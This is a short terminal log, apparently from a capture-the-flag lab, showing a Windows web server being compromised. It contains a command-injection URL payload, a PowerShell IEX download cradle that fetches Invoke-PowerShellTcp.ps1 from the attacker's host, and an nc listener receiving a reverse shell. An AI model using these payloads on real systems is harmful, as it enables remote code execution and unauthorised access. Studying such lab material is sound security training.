 ➜ exploit git:(main) python3 http_exploit.py 10.10.10.8 80 "c:\windows\SysNative\WindowsPowershell\v1.0\powershell.e
xe IEX (New-Object Net.WebClient).DownloadString('http://10.10.16.10/Invoke-PowerShellTcp.ps1')"
http://10.10.10.8:80/?search=%00{.+exec|c%3A%5Cwindows%5CSysNative%5CWindowsPowershell%5Cv1.0%5Cpowershell.exe%20IEX%
20%28New-Object%20Net.WebClient%29.DownloadString%28%27http%3A//10.10.16.10/Invoke-PowerShellTcp.ps1%27%29.}
➜ exploit git:(main)
➜ exploit git:(main) python3 http_exploit.py 10.10.10.8 80 "c:\windows\SysNative\WindowsPowershell\v1.0\powershell.e
xe IEX (New-Object Net.WebClient).DownloadString('http://10.10.16.10/Invoke-PowerShellTcp.ps1')"
http://10.10.10.8:80/?search=%00{.+exec|c%3A%5Cwindows%5CSysNative%5CWindowsPowershell%5Cv1.0%5Cpowershell.exe%20IEX%
20%28New-Object%20Net.WebClient%29.DownloadString%28%27http%3A//10.10.16.10/Invoke-PowerShellTcp.ps1%27%29.}
➜ exploit git:(main)
➜ exploit git:(main) cat Invoke-PowerShellTcp.ps1
➜ exploit git:(main) python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [03/Nov/2021 12:26:23] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [03/Nov/2021 12:26:23] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [03/Nov/2021 12:26:23] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [03/Nov/2021 12:26:23] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
exit
➜ exploit git:(main) sudo rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.10.8] 49178
Windows PowerShell running as user kostas on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\kostas\Desktop>